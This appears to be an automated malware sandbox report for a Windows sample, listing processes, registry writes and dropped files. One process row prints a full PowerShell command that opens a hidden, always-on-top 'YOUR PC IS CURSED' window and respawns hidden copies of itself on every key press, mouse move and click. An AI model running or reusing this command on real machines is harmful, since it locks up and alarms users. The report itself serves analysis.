








| 856 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -Command Add-Type -Namespace Win32 -Name NativeMethods -MemberDefinition ' [DllImport(user32.dll)] public static extern int GetWindowLong(IntPtr hWnd, int nIndex); [DllImport(user32.dll)] public static extern int SetWindowLong(IntPtr hWnd, int nIndex, int dwNewLong);';Add-Type -AssemblyName System.Windows.Forms;Add-Type -AssemblyName System.Drawing;$f=New-Object Windows.Forms.Form;$f.Text='';$f.TopMost=$true;$f.ShowInTaskbar=$false;$f.FormBorderStyle='None';$f.StartPosition='Manual';$f.KeyPreview=$true;$f.Size=New-Object Drawing.Size(1200,800);$f.Location=New-Object Drawing.Point((Get-Random -Minimum 0 -Maximum 300),(Get-Random -Minimum 0 -Maximum 300));$f.BackColor='Black';$l=New-Object Windows.Forms.Label;$l.Text='YOUR PC IS CURSED. SQU1D HAS COME FOR YOU.';$l.ForeColor='Red';$l.Font=New-Object Drawing.Font('Consolas',36,[Drawing.FontStyle]::Bold);$l.Dock='Fill';$l.TextAlign='MiddleCenter';$f.Controls.Add($l);$hwnd=$f.Handle;$exStyle=[Win32.NativeMethods]::GetWindowLong($hwnd,-20);[Win32.NativeMethods]::SetWindowLong($hwnd,-20,$exStyle -bor 0x80 -bor 0x08000000);$handler={Start-Process powershell -WindowStyle Hidden -ArgumentList '-Command', $MyInvocation.Line};$f.Add_KeyDown($handler);$f.Add_MouseMove($handler);$f.Add_MouseClick($handler);$f.Add_Load($handler);$f.ShowDialog() | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 868 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 900 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --no-appcompat-clear --mojo-platform-channel-handle=6248 --field-trial-handle=2372,i,13301043632747478916,1984750373840152830,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1132 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --no-appcompat-clear --gpu-preferences=WAAAAAAAAADgAAAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=2320 --field-trial-handle=2324,i,2701506787346945409,876810261388642668,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1164 | "C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe" --type=utility --utility-sub-type=winrt_app_id.mojom.WinrtAppIdService --lang=en-US --service-sandbox-type=none --no-appcompat-clear --mojo-platform-channel-handle=5852 --field-trial-handle=2372,i,13301043632747478916,1984750373840152830,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\122.0.2365.59\identity_helper.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: PWA Identity Proxy Host Exit code: 3221226029 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1168 | "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\zpj2xot1.cmdline" | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 1 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 1324 | "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\ucfuwp12.cmdline" | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Visual C# Command Line Compiler Exit code: 1 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
Total events
926 860
Read events
926 837
Write events
23
Delete events
0
Modification events
| (PID) Process: | (4688) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\197212 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {FE595486-E9EE-4407-97CC-E31D3B88E001} | |||
| (PID) Process: | (4688) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\197212 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {01281B19-B289-4D83-9E75-2AF4C23C28DB} | |||
| (PID) Process: | (4688) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (4688) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (4688) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (4688) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (4688) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 4DE99914CD932F00 | |||
| (PID) Process: | (4688) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 0538A314CD932F00 | |||
| (PID) Process: | (4688) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: FD250215CD932F00 | |||
| (PID) Process: | (4688) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\EdgeUpdate\Clients\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\Commands\on-logon-autolaunch |
| Operation: | write | Name: | Enabled |
Value: 0 | |||
Executable files
16
Suspicious files
166
Text files
900
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4688 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10b335.TMP | — | |
MD5:— | SHA256:— | |||
| 4688 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4688 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10b335.TMP | — | |
MD5:— | SHA256:— | |||
